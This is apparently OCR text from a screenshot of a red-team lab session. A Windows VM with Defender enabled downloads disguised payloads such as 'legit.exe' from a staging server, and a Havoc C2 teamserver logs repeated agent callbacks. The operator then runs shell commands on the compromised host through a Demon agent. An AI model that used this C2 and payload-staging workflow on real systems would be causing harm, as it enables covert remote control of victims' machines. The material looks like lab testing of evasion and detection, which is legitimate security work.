 Activities VMware Workstation Jan 9 14:38
clean_win - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware-a... clean_win
mshta | LOLBAS (1) * tron - LAB Ma https://gist.github Directory listing for
Not secure 10.10.6.55:8000
Directory listing for /
demon.exe
demon.iso
demon1.exe
legit.exe
legit.iso
legit1.exe
legit1.iso
Marauder_Default_4zHmu-uWHfM_20210216112607.exe
Marauder_Default_cipwo7N20_w_20210302090339.exe
G:\legit1.exe
[+] calling 0x00000000006BFDD8
Windows protected your PC
Micros
startin
More
Take Screenshot
Capture Area
Screen Window Selection
Show Pointer
Delay in Seconds 0
Don't run
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Type here to search
16°C Fog ENG 14:38
09-01-2023 10
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
Ubuntu 64-bit_Faction_Containers - VMware Workstation
File Edit View VM Tabs Help
Ubuntu 64-bit_Faction_Cont...
Activities Havoc Jan 9 01:08
Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
59659fae 10.10.6.54 HP DESKTOP-FS3I8UJ Windows 10 legit1.exe 8108 x64 0s
LibreOffice Writer
Event Viewer
09/01/2023 06:21:51 [+] Neo connected to teamserver
09/01/2023 06:24:58 [*] Started "new" listener
09/01/2023 07:12:09 [-] Failed to start "new" listener: Server closed
09/01/2023 07:13:16 [*] Started "newhttp" listener
09/01/2023 07:27:07 [*] Initialized 585d06b0 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:38:58 [*] Initialized 68dbd846 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 07:58:27 [*] Initialized 34cfb678 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 08:00:43 [*] Initialized 8781814 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 08:24:38 [*] Initialized 1b1af126 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 09:53:24 [*] Initialized 4737c944 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 09:54:35 [*] Initialized 259bd426 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 09:56:36 [*] Initialized 622ce876 :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
09/01/2023 10:03:12 [*] Initialized 59659fae :: HP@10.10.6.54 (DESKTOP-FS3I8UJ)
Teamserver Chat Listeners Teamserver Loot Collection Scripting Console [34cfb678] HP/DESKTOP-FS3I8UJ [4737c944] HP/DESKTOP-FS3I8UJ [259bd426] HP/DESKTOP-FS3I8UJ
[09/01/2023 09:54:35] Agent 259BD426 authenticated from as DESKTOP-FS3I8UJ\HP :: [Internal: 10.10.6.54] [Process: legit.exe\5888] [Arch: x64] [Pivot: Direct]
09/01/2023 09:54:43 [Neo] Demon » shell dir
[*] [2817094C] Tasked demon to execute a shell command
[+] Send Task to Agent [66 bytes]
[+] Received Output [239 bytes]:
Volume in drive E has no label.
Volume Serial Number is 6562-5612
Directory of E:\
09-01-2023 12:53 844,618 legit.exe
1 File(s) 844,618 bytes
0 Dir(s) 0 bytes free
09/01/2023 09:55:03 [Neo] Demon » shell echo "123" > abc
[*] [148BF7C2] Tasked demon to execute a shell command
[+] Send Task to Agent [79 bytes]
[+] Received Output [19 bytes]:
Access is denied.
09/01/2023 09:59:57 [Neo] Demon » shell dir
[*] [1D9623CB] Tasked demon to execute a shell command
[HP/DESKTOP-FS3I8UJ] legit.exe/5888 x64
>>>
To direct input to this VM, click inside or press Ctrl+G.